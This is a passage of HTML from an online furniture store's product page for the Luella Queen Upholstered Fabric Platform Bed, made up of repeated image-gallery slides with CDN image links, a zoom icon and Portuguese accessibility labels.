4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776497749">
      <span class="visually-hidden">
        Abrir mídia 20 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776530517"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776530517"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776530517">
      <span class="visually-hidden">
        Abrir mídia 21 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776563285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776563285"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776563285">
      <span class="visually-hidden">
        Abrir mídia 22 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776596053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776596053"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776596053">
      <span class="visually-hidden">
        Abrir mídia 23 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776628821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776628821"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776628821">
      <span class="visually-hidden">
        Abrir mídia 24 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776661589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776661589"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1206 1206w, 